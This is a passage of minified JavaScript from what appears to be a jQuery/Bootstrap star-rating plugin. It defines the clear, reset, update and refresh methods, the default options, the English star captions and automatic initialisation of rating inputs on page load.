e=this,a=arguments.length?e.calculate(t):e.calculate();e.$element.val(a.val),e.$stars.css("width",a.width),e.$caption.html(a.caption),e.cache=a},clear:function(){var t=this,e='<span class="'+t.clearCaptionClass+'">'+t.clearCaption+"</span>";t.$stars.removeClass("rated"),t.inactive||t.$caption.html(e),t.$element.val(t.clearValue),t.setStars(),t.$element.trigger("rating.clear")},reset:function(){var t=this;t.$element.val(t.initialValue),t.setStars(),t.$element.trigger("rating.reset")},update:function(t){var e=this;arguments.length&&(e.$element.val(t),e.setStars())},refresh:function(e){var a=this;arguments.length&&(a.$rating.off("rating"),void 0!==a.$clear&&a.$clear.off(),a.init(t.extend(a.options,e)),a.showClear?a.$clear.show():a.$clear.hide(),a.showCaption?a.$caption.show():a.$caption.hide(),a.$element.trigger("rating.refresh"))}},t.fn.rating=function(a){var n=Array.apply(null,arguments),r=[];switch(n.shift(),this.each(function(){var i,o=t(this),s=o.data("rating"),c="object"==typeof a&&a,u=c.language||o.data("language")||"en";s||(i=t.extend({},t.fn.rating.defaults),"en"===u||e(t.fn.ratingLocales[u])||(i=t.extend(i,t.fn.ratingLocales[u])),s=new l(this,t.extend(i,c,o.data())),o.data("rating",s)),"string"==typeof a&&r.push(s[a].apply(s,n))}),r.length){case 0:return this;case 1:return r[0];default:return r}},t.fn.rating.defaults={language:"en",stars:5,glyphicon:!0,symbol:null,ratingClass:"",disabled:!1,readonly:!1,rtl:!1,size:"md",showClear:!0,showCaption:!0,starCaptionClasses:{.5:"badge badge-danger",1:"badge badge-danger",1.5:"badge badge-warning",2:"badge badge-warning",2.5:"badge badge-info",3:"badge badge-info",3.5:"badge badge-primary",4:"badge badge-primary",4.5:"badge badge-success",5:"badge badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"badge badge-secondary",clearValue:null,captionElement:null,clearElement:null,containerClass:null,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0},t.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},t.extend(t.fn.rating.defaults,t.fn.ratingLocales.en),t.fn.rating.Constructor=l,t("input.rating").addClass("rating-loading"),t(document).ready(function(){var e=t("input.rating");Object.keys(e).length>0&&e.rating()})});